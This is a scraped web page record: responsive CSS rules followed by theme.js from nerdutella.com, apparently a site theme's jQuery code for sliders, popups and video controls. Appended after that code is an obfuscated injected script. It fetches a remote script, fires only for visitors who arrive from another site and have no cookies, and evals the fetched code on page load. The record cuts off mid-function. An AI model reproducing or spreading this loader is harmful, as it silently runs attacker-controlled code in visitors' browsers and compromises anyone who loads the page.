{display: block;}.single-forum-post-widget .post-reach {border-left: none;border-top: 1px solid #e6e6e6;margin-top: 10px;padding-left: 0px;display: flex;flex-wrap: wrap;}.single-forum-post-widget .post-reach > div:first-child {margin-top: 10px;}.single-forum-post-widget .post-reach > div {margin-right: 10px;}.newsletter-form-widget .form-group button {padding: 11px 18px;margin-left: 10px;}.newsletter-form-widget {padding: 40px 30px;}.newsletter-form-widget h2 {font-size: 30px;line-height: 35px;margin-top: 5px;}.forum-post-top .author-avatar img {max-width: 40px;}.mobile_main_menu .nav_btn, .action-button-container {display: none;}.question-icon {font-size: 40px;}.forum-post-content {padding-left: 52px;}.accepted-ans-mark span {display: none;}.best-answer {padding: 25px 30px 25px 25px;}.best-answer .accepted-ans-mark {margin-top: -50px;}.call-to-action .action-content-wrapper .action-title-wrap {justify-content: center;}.call-to-action .action-content-wrapper .action-title-wrap img {max-width: 80px;}.call-to-action .action-content-wrapper .action-title-wrap .action-title {font-size: 24px;}.call-to-action .action-content-wrapper .action_btn {margin-top: 20px;}.sticky-nav-doc .documentation_body {padding-top: 80px;}.doc_tag .nav-item .nav-link {margin: 0 2px 10px;}.documentation_tab .nav-item .nav-link {margin-top: 15px;padding: 0 8px 10px;}.documentation_tab {justify-content: center;}.footer_area .f_man_two {left: 0;}.footer_area .f_man {right: 0;}.doc_faq_info .card .card-body {padding-left: 15px;padding-right: 15px;}.doc_faq_info .card .card-header h2 button {padding-left: 15px;}.fact_navigation_info {padding-left: 20px;padding-right: 20px;}.doc_solution_area .all_doc_btn {padding: 20px 45px;}.doc_banner_area_two .girl, .doc_banner_area_one .five, .doc_banner_area_one .four {display: none;}.doc_banner_area_two .bord {right: 5px;}.doc_banner_text_two .banner_search_form {display: block;}.doc_banner_text_two .banner_search_form .search_btn {line-height: 70px;padding: 0 63px;margin-top: 20px;}.doc_banner_area_two {height: 790px;}.blog_classic_item .b_top_post_content {padding-left: 15px;padding-right: 15px;}.post_tag a {font-size: 14px;}.post_tag a + a {padding-left: 5px;}.blog_top_post .b_top_post_content h3 {font-size: 22px;line-height: 28px;}.video_icon {width: 60px;line-height: 63px;height: 60px;}.video_icon:before {transform: scale(1.3);}.breadcrumb_content .single_post_author .text .post_tag:before {display: none;}.breadcrumb_content .single_post_author .text .post_tag {padding-left: 0;}.toggle_btn, .toggle_body, .doc_accordion .card-header button {padding-left: 15px;padding-right: 15px;}.toggle_btn:before, .doc_accordion .card-header button i {right: 15px;}.message_alert i, .notice i {margin-right: 12px;}.message_alert, .notice {padding-left: 18px;padding-right: 18px;}.tooltip .tooltip-inner {max-width: 270px;padding: 15px;}.img_pointing.two {top: 20px;}.img_modal.fade .pointing_img_container {padding: 15px;}.caniuse_section_legend .caniuse_legend_list a {margin: 0 0 5px;}.image_pointer .pointing_img img {width: 100%;}.changelog_info .line {display: none;}.changelog_content {padding-left: 0;}.changelog_content span {max-width: 140px;margin-bottom: 8px;}.changelog_content p {display: block;}.icon_btn {margin-right: 15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn, .button_inner .icon_btn {margin-left: 5px;margin-right: 5px;}.button_inner .button_inner_one {margin-left: -5px;margin-right: -5px;}.blockquote_two {padding-left: 70px;padding-right: 20px;}.blockquote_two h5 {font-size: 18px;line-height: 33px;}.get_info_inner .d-flex {display: block !important;}.get_info_item .time, .get_info_item .media {width: 100%;}.get_info_item .time {margin: 6px 0 12px;}.breadcrumb_area {padding: 155px 0 115px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 90px;}.error_img {height: 230px;}.error_dot.three {display: none;}.mobile_main_menu .menu_toggle {margin-right: 8px;}.nav_btn {font-size: 14px;padding: 5px 15px;}.footer_top .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.p_125 {padding-top: 70px;padding-bottom: 70px;}.art-auto-size {height: 400px !important;}.video_list_area .art-video-player {height: 396px !important;}.video_list_area .video_list {margin-top: 80px;}.support_area .right {position: absolute;right: 0px;bottom: 0px;z-index: 1;}.support_area .left {z-index: 5;}.support_area .container {padding-top: 70px;padding-bottom: 70px;}}@media (max-width: 575px) {.banner-area-3 {padding: 200px 0 130px 0;}.banner-area-5 {padding-top: 0px;padding-bottom: 50px;}.badges-banner p {font-size: 18px;}.banner-area-3 .banner-shapes .shape:nth-child(1) img {width: 350px;}.banner-area-3 .banner-shapes .shape:nth-child(2) img {width: 230px;}.banner-area-3 .banner-shapes .shape:nth-child(3) img {width: 430px;}.banner-area-3 .banner-shapes .shape:nth-child(4) img {width: 330px;}.header_search_form-4 .input-wrapper .custom-select, .banner_search_form_two .custom-select {padding: 0px 18px 0 5px;height: 100%;font-size: 14px;}.banner_search_form_two button {padding: 5px 15px;}.header_search_form-4 .input-wrapper input, .banner_search_form_two .form-control {padding-left: 5px;padding-right: 5px;}.header_search_form-4 .input-wrapper .sub_btn {width: 50px;}.header_search_form-4 .input-wrapper .custom-select::after, .banner_search_form_two .custom-select::after {height: 6px;width: 6px;right: 7px;margin-top: -3px;}.page_breadcrumb {line-height: 35px;}.forum-page-content .communities-boxes {margin: inherit;}.communities-boxes {width: inherit;}.filter-tab-2 > ul > li, .topics-filter .nav .nav-item {line-height: 35px;}.post-header .category-menu {display: flex;flex-wrap: wrap;}.post-header .category-menu .dropdown-toggle {padding: 0 10px;}.user-list-widget .widget-filter > * {margin-top: 0;}.user-list-widget .widget-filter > * + * {margin-top: 8px;}.footer-6 .footer-shapes {display: none;}.forum-blog-area {padding-bottom: 40px;}.banner-title-h1 {font-size: 40px;line-height: 40px;}.single-question-widget .question-body .vote {margin-right: 15px;}.all-question-widget .widget-header {padding: 14px 20px 20px 15px;}.single-question-widget {padding: 20px 20px 25px 15px;}.single-question-widget .question-content .question-header .author-img {margin-right: 10px;}.single-question-widget .question-reach > div {padding: 5px 10px;}.single-question-widget .comment-bar {margin-left: 50px;margin-top: 20px;}.single-question-widget .comment-bar .action_btn {margin-left: 10px;}.single-question-widget .comment-bar img {margin-right: 5px;}.single-question-widget .comment-bar .action_btn {padding: 3px 15px;}.newsletter-form-widget-2 .action_btn {padding: 11px 18px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {max-width: 100px;}.h_item {max-width: 270px;margin: 0px auto 30px;}.video_list .video_list_inner .card .card-header button {padding: 11px 20px;}.video_popup_slider {padding-top: 70px;}.video_breadcrumb_area .breadcrumb_text {padding-top: 135px;}.video_slider_area .video-js {min-height: 325px;}.modal_slider_css .modal-dialog .modal-content .modal-body .quesiton_slider {padding: 0px 15px;}.blur .shortcode_info footer {filter: blur(0px);}.blur .breadcrumb_link {filter: blur(0px);}.pointing_img_container .nav.list > li .dropdown-menu {min-width: 260px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part {padding-left: 15px;padding-right: 15px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 {font-size: 18px;padding-right: 35px;}.pointing_img_container .nav.list > li .dropdown-menu .prev {margin-right: -20px;}.pointing_img_container .nav.list > li .dropdown-menu .bullets_pointing {margin-left: -10px;margin-right: -10px;}.pointing_img_container .nav.list > li .dropdown-menu .next {margin-left: -20px;}.blur .forum_footer_area {filter: blur(0px);}.blur .shortcode_title {filter: blur(0px);}.blur nav {filter: blur(0px);}.blur .image_pointer {filter: blur(0px);}.blur .doc_banner_area.search-banner-light {filter: blur(0px);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body h3 {display: none;}.data_table_area .col-sm-12 {flex: 0 0 100%;max-width: 100%;}.data_table_area .dataTables_info {text-align: center;}.pointing_img_container .nav.list > li:nth-child(2) {top: 0px;}.data_table_area .dataTables_paginate ul {justify-content: center;margin-top: 12px;}.doc_documentation_area {padding-bottom: 70px;}.shortcode_info {padding-top: 70px;}.shortcode_info .comment_inner {padding-top: 50px;}.card_tagged li {margin-bottom: 10px;}.card_tagged {margin-bottom: -10px;}.ab_wd a {display: block;}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_area {padding-top: 70px;padding-bottom: 70px;}.forum_footer_area .forum_footer_inner .col-lg-3 {margin-bottom: 30px;}.forum_footer_area .forum_footer_inner .col-lg-3:last-child {margin-bottom: 0px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.forum_l_inner.comment_l .forum_head .nav.right {display: block;}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu {width: 210px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body h6 {margin-right: 0px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body a {margin-right: 8px;display: inline-block;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav:hover li {margin-left: -12px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li {margin-left: -12px;}.list_pagination {display: block !important;}.list_pagination .left {text-align: center;margin-bottom: 10px;line-height: 26px;}.freelancing_list {padding-top: 70px;padding-bottom: 70px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;display: block;}.mission_inner .col-sm-6 {margin-bottom: 30px;}.forum_body .topic_list li .media .media-body .t_title .docbuzz {margin-left: 0px;margin-bottom: 5px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 8px;}.mission_inner {margin-bottom: -30px;}.forum_body_area {padding: 40px 14px 30px 15px;}.pb_100 {padding-bottom: 70px;}.common_question_area .question_menu .nav li {margin-bottom: 10px;}.common_question_area .question_menu .nav {margin-bottom: 50px;}.common_question_area {padding-top: 70px;padding-bottom: 70px;}.gallery-top .art-auto-size {height: 429px !important;}.forum_body .topic_list li {padding: 18px 15px 18px 15px;}.gallery-top .art-video-player {height: 380px !important;}.forum_l_inner .forum_head .left li {margin-right: 14px;}}@media (max-width: 550px) {.header_search_form .form-group {display: block;}.header_search_form .input-wrapper {margin-right: 0;max-width: 100%;}.header_search_form .header_form_submit {padding: 0 25px;}.header_search_keyword ul li a {padding: 0px 12px;}.header_search_keyword ul li {margin-right: 0;}.recommended_topic_area .col-6 {max-width: 100%;flex: 0 0 100%;}.doc_title p br {display: none;}.doc_round.two {top: 230px;}.doc_community_item .doc_entry_info .author_avatar {margin-right: 0;margin-bottom: 15px;}.doc_subscribe_inner {padding: 130px 15px;}.doc_subscribe_inner .doc_subscribe_form ul li {margin-right: 5px;}.doc_footer_menu li {margin-right: 5px;}.doc_footer_bottom .d-flex {display: block !important;text-align: center;}.recommended_item {padding-left: 20px;padding-right: 20px;}.forum_l_inner .forum_head .nav.right {display: none;}.forum_body .topic_list li .media .media-body h6 {margin-right: -14px;}.blog_comment_box {padding-top: 70px;}}@media (max-height: 550px) {.help_form .modal-content {max-height: 500px;padding-top: 30px;padding-bottom: 30px;}.help_form {height: auto;}}@media (max-width: 480px) {.doc_banner_area_dip .doc_banner_content h2 {font-size: 36px;}.slide_text h4 {font-size: 23px;}.pagination_inner .pagination li a {height: 28px;width: 28px;line-height: 27px;}.pagination_inner .pagination li:first-child {margin-right: 5px !important;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 5px;}.video_slider_area .video-js {min-height: 276px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {right: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal, .modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {height: 30px;width: 30px;line-height: 38px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {transform: scale(1);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .prev_car {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .next_car {right: 15px;}.video_popup_slider .popup_slick .item_modal_box {max-width: 270px;margin: auto;}.feedback_link .h_btn {padding: 1px 8px 0;}.pagination_inner .pagination li a {margin: auto;}.breadcrumb_link .bread_link_inner {display: block !important;}.footer_area.footer_two .footer_widgets .col-6 {max-width: 100%;flex: 100%;}.breadcrumb_link .bread_link_inner p {line-height: 26px;padding-bottom: 16px;}.forum_topic_list_inner .pagination_inner .pagination li {margin-right: 0px;text-align: center;}.topic_comment_list li .media {display: block;}.info_list li span {min-width: 100%;float: none;margin-bottom: 5px;display: block;}.topic_comment_list li .media .media-body .dropdown {top: -20px;}.topic_comment_list li .media .d-flex {padding-right: 0;margin-bottom: 15px;}.info_list li {margin-bottom: 20px;}.asking_area .asking_item {padding-bottom: 150px;padding-top: 70px;}.status_area .status_inner {padding: 30px 16px;}.social_option {padding-bottom: 5px;}.gallery-thumbs .item {padding: 0px 30px;}.doc_banner_area_dip {padding: 130px 0px 245px;}.doc_banner_area_dip .header_search_form .form-group {display: block;}.doc_banner_area_dip .header_search_form .input-wrapper {margin-right: 0px;margin-bottom: 20px;}.doc_banner_area_dip .header_search_keyword span {margin-bottom: 10px;}.doc_banner_area_dip .header_search_keyword ul li {margin-bottom: 10px;}.solution_item .media {display: block;}.solution_item .media .d-flex {padding-right: 0px;margin-bottom: 20px;}.main_title h2 {font-size: 26px;}.footer_three .col-6 {max-width: 100%;flex: 100%;}.footer_area.footer_three {padding-top: 70px;}.video_list .video_list_inner .card .card-header button {padding: 11px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 15px 25px 15px;}.video_list .video_list_inner .card .card-body .nav li a .media .d-flex {padding-right: 15px;}}@media (max-width: 450px) {.single-forum-post-widget .post-info .post-category {margin-top: 5px;}.feature-one .feature-content-text, .feature-two .feature-content-text {margin-top: 60px;}.doc_subscribe_inner .doc_subscribe_form .submit_btn {padding: 10px 20px;}.doc_subscribe_inner .doc_subscribe_form .input-fill:before {font-size: 16px;left: 13px;}.single-question-widget .comment-bar {margin-left: 10px;}.single-question-widget .comment-bar .action_btn {padding: 3px 13px;}.single-question-widget .question-reach {display: none;}.footer_area .f_man_two, .footer_area .f_man {display: none;}.footer_area .leaf {right: 0;}.footer_top .border_bottom {margin-top: 50px;}.blog_classic_item .b_top_post_content .p_bottom {display: block !important;}.blog_classic_item .b_top_post_content .post_author {margin-top: 15px;}blockquote, .blog_post_author {padding-left: 20px;padding-right: 20px;}.action_subscribe_form .form-group .s_btn {position: relative;padding: 17px 29px;margin-top: 20px;}.post_tag a + a {padding-left: 0;}.post_tag a + a:before {margin-right: 4px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.page_breadcrumb .breadcrumb .breadcrumb-item, .page_breadcrumb .date {font-size: 15px;padding-left: 0;}.breadcrumb-item + .breadcrumb-item::before {padding-right: 0.1rem;}.breadcrumb_area .banner_search_form .input-group {display: block;}.breadcrumb_area .banner_search_form .form-control, .breadcrumb_area .banner_search_form button {width: 100%;margin-bottom: 5px;border-radius: 4px;height: 50px;line-height: 50px;}.banner_search_form button {padding-top: 2px;padding-bottom: 2px;}.tab_shortcode .nav-tabs .nav-item .nav-link {padding: 8px 14px;}.doc_banner_area_one .one {left: 2px;}.doc_banner_area_one .two {right: 0;}.doc_banner_area_one .three {left: 89px;}.doc_banner_area_one .four {width: 90px;}.doc_banner_text h2 {font-size: 36px;}.doc_banner_text p {font-size: 16px;line-height: 1.5;}.doc_banner_area_two .table_img {width: 170px;}.doc_banner_area_two .bord {width: 160px;}.doc_banner_text_two h2 {font-size: 36px;}.breadcrumb_text h2 {font-size: 33px;line-height: 36px;}.blockquote {padding-left: 20px;}.blockquote_two h5 {font-size: 15px;line-height: 28px;}.blockquote_two .quote_icon, .doc_round.two {display: none;}.blockquote_two {padding-left: 15px;padding-right: 15px;}.doc_testimonial_slider .item h3 {font-size: 24px;line-height: 1.5;}.doc_img_slider .item img {max-width: 100%;}.doc_subscribe_inner .doc_subscribe_form .form-group {display: block;text-align: center;}.art-auto-size {height: 282px !important;}.video_list_area .art-video-player {height: 277px !important;}.art-video-player .art-mask .art-state {width: 70px !important;height: 70px !important;}.doc_banner_area_dip .header_search_keyword {justify-content: flex-start;}}@media (max-width: 370px) {.blog_post_author, .comment_box .post_comment .comment_author {display: block;}.blog_post_author .author_img, .comment_box .post_comment .comment_author .img_rounded {margin-right: 0;margin-bottom: 20px;}.social_option .like {margin-right: 5px;transition: all 300ms linear 0s;}.social_option .eye {margin-right: 5px;margin-bottom: 6px;}.comment_box .post_comment .reply_comment {padding-left: 0;}.help_text .help_info .help_item {width: 100%;}.footer_area .leaf {display: none;}.gallery-top .art-video-player {height: 245px !important;}.gallery-top .art-auto-size {height: 298px !important;}.footer_bottom {padding: 24px 0 22px;}.header_search_form .input-wrapper input {font-size: 14px;padding-left: 40px;}.header_search_form .input-wrapper i {font-size: 15px;left: 20px;}.video_list .video_list_inner .card .card-header button {font-size: 14px;}.footer_copyright .left p {font-size: 14px;}.footer_copyright .right ul li a {font-size: 14px;}.footer_copyright {padding: 28px 0px;}.footer_copyright .right .nav {margin-top: 10px;}.gallery-thumbs .item {padding: 0px 0px;}.footer_copyright .right ul li {margin-right: 15px;}}@media (min-width: 1500px) {.full-width-doc .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (min-width: 1200px) and (max-width: 1500px) {body.full-width-doc:not(.onepage-doc) .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (max-width: 360px) {.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 span {margin-left: 0px;}.pointing_img_container .nav.list > li.active .dropdown-menu {display: none;}}@media (max-width: 320px) {.author_option .author_img img {width: 100%;}.video_slider_area .video-js {min-height: 178px;}}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function 